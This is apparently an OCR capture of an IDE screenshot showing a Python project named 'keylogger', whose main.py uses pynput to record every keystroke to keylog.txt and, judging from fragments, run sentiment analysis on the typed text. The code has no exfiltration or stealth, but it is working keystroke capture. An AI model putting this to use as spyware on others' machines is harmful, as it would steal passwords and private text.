 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
keylog.txt main.py
Project
Notifications
1 6
1 from pynput.keyboard import Key, Listener
2 from textblob import TextBlob
3
4 # Initialize variables
5 logged_keys = []
6 log_file = "keylog.txt"
7
8 # Keylogger function
9 def on_press(key):
10 try:
11 logged_keys.append(key.char)
12 write_to_file(log_file, key.char)  # Log individual keystrokes
13 except AttributeError:
14 if key == Key.space:
15 logged_keys.append(' ')
16 write_to_file(log_file, ' ')
17 elif key == Key.enter:
18 write_to_file(log_file, '\n')
19 else:
20 logged_keys.append(' ' + str(key) + ' ')
21 write_to_file(log_file, str(key))
22
23 def on_release(key):
24 if key == Key.enter:
25 process_logged_text()
26 return False
27
28 def process_logged_text():
29 logged_text = ''.join(logged_keys)
30 print("Logged Text:", logged_text)
Bookmarks
Structure
Download pre-built shared indexes
Reduce the indexing time and CPU load with
pre-built Python packages shared indexes
Always download More
analyze_sentiment() elif sentiment_score < 0
Version Control Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download Discovering binary modules... 38:30 CRLF UTF-8 4 spaces Python 3.10 (venv)
1 29°C
Sunny
Search
PRE
PC
ENG
IN
14:22
12-02-2024